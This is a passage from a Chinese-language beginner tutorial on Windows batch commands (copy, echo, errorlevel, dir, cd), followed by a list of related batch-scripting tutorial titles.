d:\复制 c:\test.txt 文件到 d:\ copy c:\test.txt d:\test.bak复制 c:\test.txt 文件到 d:\ ,并重命名为 test.bak copy c:\*.*复制 c:\ 所有文件到当前目录,不包括隐藏文件和系统文件不指定目标路径,则默认目标路径为当前目录 copy con test.txt从屏幕上等待输入,按 Ctrl+Z 结束输入,输入内容存为test.txt文件con代表屏幕,prn 代表打印机,nul代表空设备 copy 1.txt + 2.txt 3.txt合并 1.txt 和 2.txt 的内容,保存为 3.txt 文件如果不指定 3.txt ,则保存到 1.txt 1 1 echo 和@ 回显控制命令 @ #关闭单行回显 echo off #从下一行开始关闭回显 @echo off #从本行开始关闭回显。一般批处理第一行都是这个 echo on #从下一行开始打开回显 echo #显示当前是echo off 状态还是echo on 状态 echo. #输出一个"回车换行",一般就是指空白行 echo hello world #输出hello world "关闭回显"是指运行批处理文件时,不显示文件里的每条命令,只显示运行结果 批处理开始和结束时,系统都会自动打开回显 2 errorlevel 程序返回码 echo %errorlevel% 每个命令运行结束,可以用这个命令行格式查看返回码 用于判断刚才的命令是否执行成功 默认值为0,一般命令执行出错会设errorlevel 为1 3 dir 显示目录中的文件和子目录列表 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件 dir c: /a:d #显示C 盘当前目录中的目录 dir c:\ /a:-d #显示C 盘根目录中的文件 dir d:\mp3 /b/p #逐屏显示d:\mp3 目录里的文件,只显示文件名,不显示时间和大小dir *.exe /s 显示当前目录和子目录里所有的.exe文件 其中* 是通配符,代表所有的文件名,还一个通配符? 代表一个任意字母或汉字 如c*.* 代表以 c 开头的所有文件 ?.exe 代表所有文件名是一个字母的.exe文件 如果指定的目录或文件不存在,将返回errorlevel 为1 每个文件夹的dir 输出都会有2个子目录. 和.. . 代表当前目录 .. 代表当前目录的上级目录 dir . #显示当前目录中的文件和子目录 dir .. #显示当前目录的上级目录中的文件和子目录 其它参数可参考dir /? 4 cd 更改当前目录 cd mp3 #进入当前目录中的mp3 目录 cd .. #进入当前目录中的上级目录 cd\ #进入根目录批处理的一些简单应用
最全批处理命令学习资料【完美版】
初学者入门--批处理教程
批处理命令for语句基本用法
十分经典的excel批处理教程
DOS批处理命令大全
Batch 语言学习
Windows批处理大全
实用批处理(bat)教程
【最全最详细】批处理经典入门教程
最全批处理命令学习资料【完美版】
简单快速重命名同类文件批处理基础
目前为止最全的批处理教程
批处理常用命令及用法大全_-__打印
批处理命令大全(合集命令)
